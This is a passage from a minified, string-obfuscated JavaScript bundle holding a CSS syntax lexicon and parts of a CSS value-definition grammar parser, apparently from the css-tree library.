gle-transition":r(2699),"single-transition-property":r(2206),size:r(1086),"sqrt()":r(3407),"step-position":r(1821),"step-timing-function":r(1645),"subclass-selector":r(3736),"supports-condition":r(1024),"supports-in-parens":r(3433),"supports-feature":r(2511),"supports-decl":r(2968),"supports-selector-fn":r(1639),symbol:r(2862),"system-color":r(2767),"tan()":r(3583),target:r(3486),"target-counter()":r(2416),"target-counters()":r(2478),"target-text()":r(1134),"time-percentage":r(1819),"timeline-range-name":r(3145),"easing-function":r(1323),"track-breadth":r(1488),"track-list":r(3015),"track-repeat":r(2876),"track-size":r(3522),"transform-function":r(1115),"transform-list":r(2995),"transition-behavior-value":r(3325),"translate()":r(1317),"translate3d()":r(3504),"translateX()":r(3641),"translateY()":r(2426),"translateZ()":r(3730),"type-or-unit":r(3167),"type-selector":r(3480),"var()":r(2837),"view()":r(1402),"viewport-length":r(1752),"visual-box":r(3625),"wq-name":r(2372),"-legacy-gradient":r(1569),"-legacy-linear-gradient":r(3122),"-legacy-repeating-linear-gradient":r(961),"-legacy-linear-gradient-arguments":r(2562),"-legacy-radial-gradient":r(1330),"-legacy-repeating-radial-gradient":r(2732),"-legacy-radial-gradient-arguments":r(344),"-legacy-radial-gradient-size":r(1461),"-legacy-radial-gradient-shape":r(762),"-non-standard-font":r(2644),"-non-standard-color":r(3688),"-non-standard-image-rendering":r(1489),"-non-standard-overflow":r(924),"-non-standard-size":r(441),"-webkit-gradient()":r(2368),"-webkit-gradient-color-stop":r(2512),"-webkit-gradient-point":r(2505),"-webkit-gradient-radius":r(2503),"-webkit-gradient-type":r(2160),"-webkit-mask-box-repeat":r(3626),"-ms-filter-function-list":r(2760),"-ms-filter-function":r(1503),"-ms-filter-function-progid":r(299),"-ms-filter-function-legacy":r(428),"absolute-color-base":r(1100),"absolute-color-function":r(2101),age:r(1782),"anchor-name":r(986),"attr-name":r(1545),"attr-fallback":r(688),"bg-clip":r(456),bottom:r(2806),"container-name":r(1975),"container-condition":r(1455),"coord-box":r(3376),"generic-voice":r(1158),gender:r(2273),"generic-script-specific":r(704),"generic-complete":r(3101),"generic-incomplete":r(256),"-non-standard-generic-family":r(1363),left:r(2806),"color-base":r(3222),"color-function":r(2101),"device-cmyk()":r(3936),"legacy-device-cmyk-syntax":r(3810),"modern-device-cmyk-syntax":r(1135),"cmyk-component":r(3285),"color-mix()":r(2577),"color-space":r(3590),"custom-color-space":r(986),paint:r(3165),"palette-identifier":r(986),right:r(2806),"scope-start":r(3271),"scope-end":r(3271),"forgiving-selector-list":r(2990),"forgiving-relative-selector-list":r(1965),"selector-list":r(1497),"complex-real-selector-list":r(3352),"simple-selector-list":r(1307),"relative-real-selector-list":r(2427),"complex-selector-unit":r(2433),"complex-real-selector":r(3254),"relative-real-selector":r(205),"pseudo-compound-selector":r(641),"simple-selector":r(1636),"legacy-pseudo-element-selector":r(1399),"single-animation-composition":r(3113),"svg-length":r(1596),"svg-writing-mode":r(308),top:r(2806),x:r(3755),y:r(3755),declaration:r(1690),"declaration-list":r(471),url:r(2177),"url-modifier":r(497),"number-zero-one":r(1511),"number-one-or-greater":r(1429),"color()":r(1988),"colorspace-params":r(3608),"predefined-rgb-params":r(351),"predefined-rgb":r(1695),"xyz-params":r(1952),"xyz-space":r(3333),"oklab()":r(3435),"oklch()":r(3393),"offset-path":r(290),"rect()":r(384),"xywh()":r(1457),"query-in-parens":r(999),"size-feature":r(2323),"style-feature":r(3685),"style-query":r(1578),"style-condition":r(2624),"style-in-parens":r(1725),"-non-standard-display":r(200),"inset-area":r(2412),"position-area":r(3681),"anchor()":r(3571),"anchor-side":r(3722),"anchor-size()":r(270),"anchor-size":r(3035),"anchor-element":r(986),"try-size":r(2343),"try-tactic":r(3643),"font-variant-css2":r(2288),"font-width-css3":r(3221),"system-family-name":r(3110)},properties:{"--*":r(1033),"-ms-accelerator":r(2429),"-ms-block-progression":r(3054),"-ms-content-zoom-chaining":r(1075),"-ms-content-zooming":r(3182),"-ms-content-zoom-limit":r(1530),"-ms-content-zoom-limit-max":r(2361),"-ms-content-zoom-limit-min":r(2361),"-ms-content-zoom-snap":r(3184),"-ms-content-zoom-snap-points":r(640),"-ms-content-zoom-snap-type":r(1880),"-ms-filter":r(1148),"-ms-flow-from":r(2838),"-ms-flow-into":r(2838),"-ms-grid-columns":r(1387),"-ms-grid-rows":r(1387),"-ms-high-contrast-adjust":r(375),"-ms-hyphenate-limit-chars":r(486),"-ms-hyphenate-limit-lines":r(996),"-ms-hyphenate-limit-zone":r(1195),"-ms-ime-align":r(1843),"-ms-overflow-style":r(409),"-ms-scrollbar-3dlight-color":r(3283),"-ms-scrollbar-arrow-color":r(3283),"-ms-scrollbar-base-color":r(3283),"-ms-scrollbar-darkshadow-color":r(3283),"-ms-scrollbar-face-color":r(3283),"-ms-scrollbar-highlight-color":r(3283),"-ms-scrollbar-shadow-color":r(3283),"-ms-scrollbar-track-color":r(3283),"-ms-scroll-chaining":r(2450),"-ms-scroll-limit":r(2056),"-ms-scroll-limit-x-max":r(1705),"-ms-scroll-limit-x-min":r(2485),"-ms-scroll-limit-y-max":r(1705),"-ms-scroll-limit-y-min":r(2485),"-ms-scroll-rails":r(3548),"-ms-scroll-snap-points-x":r(2020),"-ms-scroll-snap-points-y":r(2020),"-ms-scroll-snap-type":r(1880),"-ms-scroll-snap-x":r(959),"-ms-scroll-snap-y":r(857),"-ms-scroll-translation":r(3536),"-ms-text-autospace":r(373),"-ms-touch-select":r(3142),"-ms-user-select":r(552),"-ms-wrap-flow":r(886),"-ms-wrap-margin":r(2485),"-ms-wrap-through":r(1897),"-moz-appearance":r(1384),"-moz-binding":r(1570),"-moz-border-bottom-colors":r(2254),"-moz-border-left-colors":r(2254),"-moz-border-right-colors":r(2254),"-moz-border-top-colors":r(2254),"-moz-context-properties":r(3735),"-moz-float-edge":r(809),"-moz-force-broken-image-icon":r(2943),"-moz-image-region":r(1563),"-moz-orient":r(3778),"-moz-outline-radius":r(2771),"-moz-outline-radius-bottomleft":r(545),"-moz-outline-radius-bottomright":r(545),"-moz-outline-radius-topleft":r(545),"-moz-outline-radius-topright":r(545),"-moz-stack-sizing":r(249),"-moz-text-blink":r(902),"-moz-user-focus":r(2853),"-moz-user-input":r(1279),"-moz-user-modify":r(1246),"-moz-window-dragging":r(623),"-moz-window-shadow":r(3072),"-webkit-appearance":r(3731),"-webkit-border-before":r(722),"-webkit-border-before-color":r(3283),"-webkit-border-before-style":r(2047),"-webkit-border-before-width":r(1893),"-webkit-box-reflect":r(3631),"-webkit-line-clamp":r(2940),"-webkit-mask":r(523),"-webkit-mask-attachment":r(2952),"-webkit-mask-clip":r(489),"-webkit-mask-composite":r(2040),"-webkit-mask-image":r(2312),"-webkit-mask-origin":r(235),"-webkit-mask-position":r(1572),"-webkit-mask-position-x":r(3629),"-webkit-mask-position-y":r(2772),"-webkit-mask-repeat":r(2531),"-webkit-mask-repeat-x":r(2657),"-webkit-mask-repeat-y":r(2657),"-webkit-mask-size":r(1391),"-webkit-overflow-scrolling":r(1827),"-webkit-tap-highlight-color":r(3283),"-webkit-text-fill-color":r(3283),"-webkit-text-stroke":r(369),"-webkit-text-stroke-color":r(3283),"-webkit-text-stroke-width":r(2485),"-webkit-touch-callout":r(3392),"-webkit-user-modify":r(3284),"accent-color":r(3841),"align-content":r(331),"align-items":r(1047),"align-self":r(2915),"align-tracks":r(3409),all:r(2287),"anchor-name":r(3319),"anchor-scope":r(1109),animation:r(2765),"animation-composition":r(2804),"animation-delay":r(1419),"animation-direction":r(1677),"animation-duration":r(1419),"animation-fill-mode":r(2140),"animation-iteration-count":r(624),"animation-name":r(1306),"animation-play-state":r(788),"animation-range":r(912),"animation-range-end":r(2262),"animation-range-start":r(2262),"animation-timing-function":r(3270),"animation-timeline":r(1689),appearance:r(1407),"aspect-ratio":r(773),azimuth:r(1090),"backdrop-filter":r(3628),"backface-visibility":r(597),background:r(3230),"background-attachment":r(2952),"background-blend-mode":r(2321),"background-clip":r(1724),"background-color":r(3283),"background-image":r(3785),"background-origin":r(1653),"background-position":r(3216),"background-position-x":r(2653),"background-position-y":r(1808),"background-repeat":r(2531),"background-size":r(1391),"block-size":r(2608),border:r(1866),"border-block":r(2124),"border-block-color":r(3412),"border-block-style":r(2905),"border-block-width":r(1898),"border-block-end":r(2124),"border-block-end-color":r(1597),"border-block-end-style":r(2905),"border-block-end-width":r(1898),"border-block-start":r(2124),"border-block-start-color":r(1597),"border-block-start-style":r(2905),"border-block-start-width":r(1898),"border-bottom":r(1866),"border-bottom-color":r(1597),"border-bottom-left-radius":r(1298),"border-bottom-right-radius":r(1298),"border-bottom-style":r(267),"border-bottom-width":r(1549),"border-collapse":r(3836),"border-color":r(540),"border-end-end-radius":r(1298),"border-end-start-radius":r(1298),"border-image":r(1341),"border-image-outset":r(670),"border-image-repeat":r(2825),"border-image-slice":r(2925),"border-image-source":r(3789),"border-image-width":r(3767),"border-inline":r(2124),"border-inline-end":r(2124),"border-inline-color":r(3412),"border-inline-style":r(2905),"border-inline-width":r(1898),"border-inline-end-color":r(1597),"border-inline-end-style":r(2905),"border-inline-end-width":r(1898),"border-inline-start":r(2124),"border-inline-start-color":r(1597),"border-inline-start-style":r(2905),"border-inline-start-width":r(1898),"border-left":r(1866),"border-left-color":r(3283),"border-left-style":r(267),"border-left-width":r(1549),"border-radius":r(1894),"border-right":r(1866),"border-right-color":r(3283),"border-right-style":r(267),"border-right-width":r(1549),"border-spacing":r(349),"border-start-end-radius":r(1298),"border-start-start-radius":r(1298),"border-style":r(1169),"border-top":r(1866),"border-top-color":r(3283),"border-top-left-radius":r(1298),"border-top-right-radius":r(1298),"border-top-style":r(267),"border-top-width":r(1549),"border-width":r(3481),bottom:r(2265),"box-align":r(2005),"box-decoration-break":r(2399),"box-direction":r(2603),"box-flex":r(3755),"box-flex-group":r(795),"box-lines":r(3386),"box-ordinal-group":r(795),"box-orient":r(3664),"box-pack":r(1664),"box-shadow":r(913),"box-sizing":r(3579),"break-after":r(1014),"break-before":r(1014),"break-inside":r(734),"caption-side":r(1268),caret:r(501),"caret-color":r(3841),"caret-shape":r(1059),clear:r(2582),clip:r(1563),"clip-path":r(2631),"clip-rule":r(3623),color:r(3283),"color-interpolation-filters":r(2710),"color-scheme":r(3558),"column-count":r(1397),"column-fill":r(2024),"column-gap":r(2840),"column-rule":r(2793),"column-rule-color":r(3283),"column-rule-style":r(2047),"column-rule-width":r(1893),"column-span":r(1720),"column-width":r(2806),columns:r(1671),contain:r(931),"contain-intrinsic-size":r(646),"contain-intrinsic-block-size":r(2488),"contain-intrinsic-height":r(2488),"contain-intrinsic-inline-size":r(2488),"contain-intrinsic-width":r(2488),container:r(2787),"container-name":r(1919),"container-type":r(3598),content:r(3448),"content-visibility":r(3622),"counter-increment":r(2867),"counter-reset":r(3550),"counter-set":r(2867),cursor:r(2195),d:r(991),cx:r(2503),cy:r(2503),direction:r(3832),display:r(2071),"dominant-baseline":r(682),"empty-cells":r(2974),"field-sizing":r(1425),fill:r(3653),"fill-opacity":r(2232),"fill-rule":r(3623),filter:r(2483),flex:r(818),"flex-basis":r(1777),"flex-direction":r(2851),"flex-flow":r(694),"flex-grow":r(3755),"flex-shrink":r(3755),"flex-wrap":r(1240),float:r(1056),font:r(2818),"font-family":r(2587),"font-feature-settings":r(1007),"font-kerning":r(2081),"font-language-override":r(2909),"font-optical-sizing":r(375),"font-palette":r(3812),"font-variation-settings":r(2174),"font-size":r(1326),"font-size-adjust":r(3066),"font-smooth":r(3484),"font-stretch":r(1643),"font-style":r(1342),"font-synthesis":r(2794),"font-synthesis-position":r(375),"font-synthesis-small-caps":r(375),"font-synthesis-style":r(375),"font-synthesis-weight":r(375),"font-variant":r(2187),"font-variant-alternates":r(333),"font-variant-caps":r(1066),"font-variant-east-asian":r(1836),"font-variant-emoji":r(3133),"font-variant-ligatures":r(1054),"font-variant-numeric":r(1700),"font-variant-position":r(3655),"font-weight":r(3106),"forced-color-adjust":r(2966),gap:r(3615),grid:r(469),"grid-area":r(1935),"grid-auto-columns":r(1431),"grid-auto-flow":r(284),"grid-auto-rows":r(1431),"grid-column":r(532),"grid-column-end":r(1822),"grid-column-gap":r(594),"grid-column-start":r(1822),"grid-gap":r(3297),"grid-row":r(532),"grid-row-end":r(1822),"grid-row-gap":r(594),"grid-row-start":r(1822),"grid-template":r(2328),"grid-template-areas":r(683),"grid-template-columns":r(3150),"grid-template-rows":r(3150),"hanging-punctuation":r(1955),height:r(3852),"hyphenate-character":r(3771),"hyphenate-limit-chars":r(2879),hyphens:r(1871),"image-orientation":r(2648),"image-rendering":r(3897),"image-resolution":r(2884),"ime-mode":r(2259),"initial-letter":r(2083),"initial-letter-align":r(1960),"inline-size":r(2608),"input-security":r(375),inset:r(2941),"inset-block":r(1785),"inset-block-end":r(1637),"inset-block-start":r(1637),"inset-inline":r(1785),"inset-inline-end":r(1637),"inset-inline-start":r(1637),"interpolate-size":r(2164),isolation:r(389),"justify-content":r(245),"justify-items":r(1580),"justify-self":r(372),"justify-tracks":r(3234),left:r(2265),"letter-spacing":r(2840),"line-break":r(1573),"line-clamp":r(2940),"line-height":r(317),"line-height-step":r(2485),"list-style":r(3203),"list-style-image":r(2994),"list-style-position":r(3799),"list-style-type":r(3128),margin:r(2677),"margin-block":r(939),"margin-block-end":r(460),"margin-block-start":r(460),"margin-bottom":r(2265),"margin-inline":r(939),"margin-inline-end":r(460),"margin-inline-start":r(460),"margin-left":r(2265),"margin-right":r(2265),"margin-top":r(2265),"margin-trim":r(1051),marker:r(1041),"marker-end":r(1041),"marker-mid":r(1041),"marker-start":r(1041),mask:r(1026),"mask-border":r(3048),"mask-border-mode":r(511),"mask-border-outset":r(670),"mask-border-repeat":r(2825),"mask-border-slice":r(3396),"mask-border-source":r(3789),"mask-border-width":r(3767),"mask-clip":r(3786),"mask-composite":r(2529),"mask-image":r(2312),"mask-mode":r(3520),"mask-origin":r(1346),"mask-position":r(1572),"mask-repeat":r(2531),"mask-size":r(1391),"mask-type":r(511),"masonry-auto-flow":r(2441),"math-depth":r(908),"math-shift":r(810),"math-style":r(810),"max-block-size":r(3389),"max-height":r(513),"max-inline-size":r(3389),"max-lines":r(2940),"max-width":r(513),"min-block-size":r(3894),"min-height":r(3852),"min-inline-size":r(3894),"min-width":r(3852),"mix-blend-mode":r(2171),"object-fit":r(3350),"object-position":r(3479),offset:r(3656),"offset-anchor":r(438),"offset-distance":r(594),"offset-path":r(1447),"offset-position":r(3895),"offset-rotate":r(2956),opacity:r(3910),order:r(795),orphans:r(795),outline:r(3247),"outline-color":r(3841),"outline-offset":r(2485),"outline-style":r(2641),"outline-width":r(1549),overflow:r(1526),"overflow-anchor":r(375),"overflow-block":r(3795),"overflow-clip-box":r(1394),"overflow-clip-margin":r(3868),"overflow-inline":r(3795),"overflow-wrap":r(567),"overflow-x":r(3795),"overflow-y":r(3795),overlay:r(1516),"overscroll-behavior":r(3516),"overscroll-behavior-block":r(1678),"overscroll-behavior-inline":r(1678),"overscroll-behavior-x":r(1678),"overscroll-behavior-y":r(1678),padding:r(1979),"padding-block":r(746),"padding-block-end":r(915),"padding-block-start":r(915),"padding-bottom":r(2503),"padding-inline":r(746),"padding-inline-end":r(915),"padding-inline-start":r(915),"padding-left":r(2503),"padding-right":r(2503),"padding-top":r(2503),page:r(247),"page-break-after":r(2315),"page-break-before":r(2315),"page-break-inside":r(2379),"paint-order":r(3491),perspective:r(1810),"perspective-origin":r(3479),"place-content":r(1156),"place-items":r(285),"place-self":r(2440),"pointer-events":r(2459),position:r(1929),"position-anchor":r(1507),"position-area":r(547),"position-try":r(2170),"position-try-fallbacks":r(3758),"position-try-order":r(1209),"position-visibility":r(1428),"print-color-adjust":r(3441),quotes:r(3751),r:r(2503),resize:r(3079),right:r(2265),rotate:r(3700),"row-gap":r(2840),"ruby-align":r(2356),"ruby-merge":r(1433),"ruby-position":r(3018),rx:r(2503),ry:r(2503),scale:r(2965),"scrollbar-color":r(2896),"scrollbar-gutter":r(715),"scrollbar-width":r(3460),"scroll-behavior":r(1722),"scroll-margin":r(3829),"scroll-margin-block":r(1349),"scroll-margin-block-start":r(2485),"scroll-margin-block-end":r(2485),"scroll-margin-bottom":r(2485),"scroll-margin-inline":r(1349),"scroll-margin-inline-start":r(2485),"scroll-margin-inline-end":r(2485),"scroll-margin-left":r(2485),"scroll-margin-right":r(2485),"scroll-margin-top":r(2485),"scroll-padding":r(467),"scroll-padding-block":r(1201),"scroll-padding-block-start":r(1752),"scroll-padding-block-end":r(1752),"scroll-padding-bottom":r(1752),"scroll-padding-inline":r(1201),"scroll-padding-inline-start":r(1752),"scroll-padding-inline-end":r(1752),"scroll-padding-left":r(1752),"scroll-padding-right":r(1752),"scroll-padding-top":r(1752),"scroll-snap-align":r(393),"scroll-snap-coordinate":r(2533),"scroll-snap-destination":r(3479),"scroll-snap-points-x":r(3903),"scroll-snap-points-y":r(3903),"scroll-snap-stop":r(1312),"scroll-snap-type":r(582),"scroll-snap-type-x":r(3322),"scroll-snap-type-y":r(3322),"scroll-timeline":r(1138),"scroll-timeline-axis":r(1799),"scroll-timeline-name":r(3804),"shape-image-threshold":r(3910),"shape-margin":r(594),"shape-outside":r(2305),"shape-rendering":r(3926),stroke:r(3653),"stroke-dasharray":r(2125),"stroke-dashoffset":r(878),"stroke-linecap":r(473),"stroke-linejoin":r(2120),"stroke-miterlimit":r(3725),"stroke-opacity":r(826),"stroke-width":r(878),"tab-size":r(2996),"table-layout":r(679),"text-align":r(759),"text-align-last":r(1011),"text-anchor":r(3288),"text-combine-upright":r(3034),"text-decoration":r(3115),"text-decoration-color":r(3283),"text-decoration-line":r(3206),"text-decoration-skip":r(2169),"text-decoration-skip-ink":r(2019),"text-decoration-style":r(2784),"text-decoration-thickness":r(1980),"text-emphasis":r(2935),"text-emphasis-color":r(3283),"text-emphasis-position":r(2147),"text-emphasis-style":r(2453),"text-indent":r(325),"text-justify":r(2035),"text-orientation":r(1482),"text-overflow":r(1817),"text-rendering":r(3365),"text-shadow":r(637),"text-size-adjust":r(3532),"text-spacing-trim":r(1981),"text-transform":r(892),"text-underline-offset":r(1913),"text-underline-position":r(2138),"text-wrap":r(2586),"text-wrap-mode":r(3567),"text-wrap-style":r(2509),"timeline-scope":r(3319),top:r(2265),"touch-action":r(1895),transform:r(2669),"transform-box":r(343),"transform-origin":r(1144),"transform-style":r(3822),transition:r(2387),"transition-behavior":r(2245),"transition-delay":r(1419),"transition-duration":r(1419),"transition-property":r(1321),"transition-timing-function":r(3270),translate:r(3669),"unicode-bidi":r(2821),"user-select":r(918),"vector-effect":r(2938),"vertical-align":r(2355),"view-timeline":r(1883),"view-timeline-axis":r(1799),"view-timeline-inset":r(3621),"view-timeline-name":r(3319),"view-transition-name":r(858),visibility:r(3573),"white-space":r(620),"white-space-collapse":r(1900),widows:r(795),width:r(3852),"will-change":r(2032),"word-break":r(953),"word-spacing":r(2473),"word-wrap":r(832),"writing-mode":r(505),x:r(2503),y:r(2503),"z-index":r(301),zoom:r(2191),"-moz-background-clip":r(881),"-moz-border-radius-bottomleft":r(2556),"-moz-border-radius-bottomright":r(1245),"-moz-border-radius-topleft":r(1232),"-moz-border-radius-topright":r(1245),"-moz-control-character-visibility":r(597),"-moz-osx-font-smoothing":r(558),"-moz-user-select":r(3613),"-ms-flex-align":r(2230),"-ms-flex-item-align":r(2086),"-ms-flex-line-pack":r(2916),"-ms-flex-negative":r(1684),"-ms-flex-pack":r(1905),"-ms-flex-order":r(795),"-ms-flex-positive":r(2673),"-ms-flex-preferred-size":r(3306),"-ms-interpolation-mode":r(2510),"-ms-grid-column-align":r(2384),"-ms-grid-row-align":r(2384),"-ms-hyphenate-limit-last":r(2163),"-webkit-background-clip":r(489),"-webkit-column-break-after":r(2366),"-webkit-column-break-before":r(2366),"-webkit-column-break-inside":r(2366),"-webkit-font-smoothing":r(1116),"-webkit-mask-box-image":r(3399),"-webkit-print-color-adjust":r(3441),"-webkit-text-security":r(3788),"-webkit-user-drag":r(1021),"-webkit-user-select":r(2911),"alignment-baseline":r(2961),"baseline-shift":r(1830),behavior:r(2910),cue:r(2877),"cue-after":r(1498),"cue-before":r(1498),"glyph-orientation-horizontal":r(1184),"glyph-orientation-vertical":r(1184),kerning:r(1928),pause:r(2918),"pause-after":r(3147),"pause-before":r(3147),rest:r(2667),"rest-after":r(3147),"rest-before":r(3147),src:r(436),speak:r(3443),"speak-as":r(3421),"unicode-range":r(2906),"voice-balance":r(572),"voice-duration":r(2354),"voice-family":r(783),"voice-pitch":r(556),"voice-range":r(556),"voice-rate":r(3326),"voice-stress":r(2107),"voice-volume":r(3149),"white-space-trim":r(2422)},atrules:{charset:{prelude:r(1148),descriptors:null},"counter-style":{prelude:r(947),descriptors:{"additive-symbols":r(2109),fallback:r(947),negative:r(381),pad:r(648),prefix:r(787),range:r(2942),"speak-as":r(3415),suffix:r(787),symbols:r(2474),system:r(294)}},document:{prelude:r(355),descriptors:null},"font-palette-values":{prelude:r(986),descriptors:{"base-palette":r(2904),"font-family":r(1177),"override-colors":r(2700)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(941),"descent-override":r(941),"font-display":r(415),"font-family":r(2528),"font-feature-settings":r(1007),"font-variation-settings":r(2174),"font-stretch":r(1564),"font-style":r(2043),"font-weight":r(1861),"line-gap-override":r(941),"size-adjust":r(2361),src:r(436),"unicode-range":r(2906)}},"font-feature-values":{prelude:r(1177),descriptors:null},import:{prelude:r(3865),descriptors:null},keyframes:{prelude:r(1378),descriptors:null},layer:{prelude:r(2202),descriptors:null},media:{prelude:r(2108),descriptors:null},namespace:{prelude:r(1915),descriptors:null},page:{prelude:r(2832),descriptors:{bleed:r(1705),marks:r(454),"page-orientation":r(2061),size:r(1108)}},"position-try":{prelude:r(986),descriptors:{top:r(1637),left:r(2864),bottom:r(3649),right:r(968),"inset-block-start":r(1285),"inset-block-end":r(2134),"inset-inline-start":r(1223),"inset-inline-end":r(1947),"inset-block":r(2279),"inset-inline":r(3957),inset:r(3531),"margin-top":r(514),"margin-left":r(460),"margin-bottom":r(2681),"margin-right":r(1094),"margin-block-start":r(3657),"margin-block-end":r(494),"margin-inline-start":r(839),"margin-inline-end":r(234),margin:r(2799),"margin-block":r(3154),"margin-inline":r(1977),width:r(2608),height:r(3825),"min-width":r(3894),"min-height":r(3359),"max-width":r(3389),"max-height":r(942),"block-size":r(1207),"inline-size":r(2781),"min-block-size":r(907),"min-inline-size":r(3874),"max-block-size":r(1438),"max-inline-size":r(2704),"align-self":r(3388),"justify-self":r(823)}},property:{prelude:r(1214),descriptors:{syntax:r(1148),inherits:r(3776),"initial-value":r(3826)}},scope:{prelude:r(3847),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(3540),descriptors:null},container:{prelude:r(2119),descriptors:null},nest:{prelude:r(1497),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B==0&&(t[e(2391)]=(new r.B)[e(289)](t[e(2391)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2Z;t[e(2391)]&&t[e(2391)]instanceof r.B&&(t[e(2391)]=t[e(2391)][e(1875)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2Z;return Object[o(974)]((0,r.a)(o(2502),t),{input:e,offset:n,rawMessage:t,message:t+o(614)+e+o(202)+new Array((n||e[o(3901)])+1)[o(2616)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2Z;let s;switch(t[i(1367)]){case i(1444):s=function(t,e,n,r){const s=i,a=" "===t[s(388)]||r?t[s(388)]:" "+t[s(388)]+" ",c=t[s(485)][s(3793)]((t=>o(t,e,n,r)))[s(2616)](a);return t[s(1926)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(969)]?"!":"");break;case i(455):return o(t[i(3588)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3075):s=i(3845)+o(t[i(3588)],e,n,r)+"]>";break;case i(1918):s="<"+t[i(1416)]+(t[i(1590)]?e(function(t){const e=i;if(e(1208)===t[e(1367)])return" ["+(null===t[e(3121)]?"-∞":t[e(3121)])+","+(null===t[e(496)]?"∞":t[e(496)])+"]";throw new Error(e(3166)+t[e(1367)]+"`")}(t[i(1590)]),t[i(1590)]):"")+">";break;case i(2686):s="<'"+t[i(1416)]+"'>";break;case i(3787):s=t[i(1416)];break;case i(2499):s="@"+t[i(1416)];break;case i(2011):s=t[i(1416)]+"(";break;case i(3694):case i(2200):s=t[i(764)];break;case i(3061):s=",";break;default:throw new Error(i(3166)+t[i(1367)]+"`")}return e(s,t)}function i(t,e){const n=a2Z;let i=r,s=!1,a=!1;return n(2445)==typeof e?i=e:e&&(s=Boolean(e[n(2095)]),a=Boolean(e[n(3430)]),n(2445)==typeof e[n(1621)]&&(i=e[n(1621)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2Z;let n=null,r=null;return t[e(3274)](z),t[e(2046)](),n=t[e(3124)](t),t[e(2046)](),t[e(3955)]()===w?(t[e(1652)]++,t[e(2046)](),t[e(3955)]()!==M&&(r=t[e(3124)](t),t[e(2046)]())):r=n,t[e(3274)](M),{min:Number(n),max:r?Number(r):0}}function Z(t,e){const n=a2Z,r=function(t){const e=a2Z;let n=null,r=!1;switch(t[e(3955)]()){case p:t[e(1652)]++,n={min:0,max:0};break;case g:t[e(1652)]++,n={min:1,max:0};break;case x:t[e(1652)]++,n={min:0,max:1};break;case u:t[e(1652)]++,r=!0,t[e(3955)]()===z?n=U(t):t[e(3955)]()===x?(t[e(1652)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=U(t);break;default:return null}return{type:e(455),comma:r,min:n[e(3121)],max:n[e(496)],term:null}}(t);return null!==r?(r[n(3588)]=e,t[n(3955)]()===u&&t[n(2687)](t[n(1652)]-1)===g?Z(t,r):r):e}function T(t){const e=a2Z,n=t[e(555)]();return""===n?null:Z(t,{type:e(2200),value:n})}function C(t,e){const n=a2Z;function r(t,e){return{type:a2Z(1444),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3250)](e)[n(672)](((t,e)=>N[t]-N[e]));e[n(3901)]>0;){o=e[n(3850)]();let i=0,s=0;for(;i<t[n(3901)];i++){const e=t[i];n(212)===e[n(1367)]&&(e[n(764)]===o?(-1===s&&(s=i-1),t[n(1675)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1675)](s,i-s,r(t[n(697)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3901)]&&t[n(1675)](s,i-s,r(t[n(697)](s,i),o))}return o}function W(t,e){const n=a2Z,r=Object[n(1493)](null),o=[];let i,s=null,a=t[n(1652)];for(;t[n(3955)]()!==e&&(i=L(t,e));)n(3405)!==i[n(1367)]&&(n(212)===i[n(1367)]?(null!==s&&n(212)!==s[n(1367)]||(t[n(1652)]=a,t[n(232)](n(932))),r[i[n(764)]]=!0):null!==s&&n(212)!==s[n(1367)]&&(r[" "]=!0,o[n(1745)]({type:n(212),value:" "})),o[n(1745)](i),s=i,a=t[n(1652)]);return null!==s&&n(212)===s[n(1367)]&&(t[n(1652)]-=a,t[n(232)](n(932))),{type:n(1444),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function L(t,e){const n=a2Z;let r=t[n(3955)]();switch(r){case _:break;case k:return Z(t,function(t,e){const r=n;let o;return t[r(3274)](k),o=W(t,e),t[r(3274)](_),o[r(1926)]=!0,t[r(3955)]()===l&&(t[r(1652)]++,o[r(969)]=!0),o}(t,e));case y:return t[n(1850)]()===h?function(t){const e=n;let r;return t[e(3274)](y),t[e(3274)](h),r=t[e(2762)](),t[e(3274)](h),t[e(3274)](v),Z(t,{type:e(2686),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3274)](y),r=t[e(2762)](),e(1145)===r){t[e(3274)](k);const n=W(t,_);return t[e(3274)](_),t[e(3274)](v),Z(t,{type:e(3075),term:1===n[e(485)][e(3901)]?n[e(485)][0]:n})}return t[e(3955)]()===f&&t[e(1850)]()===m&&(t[e(1652)]+=2,r+="()"),t[e(2687)](t[e(3854)](t[e(1652)]))===k&&(t[e(2046)](),o=function(t){const n=e;let r=null,o=null,i=1;return 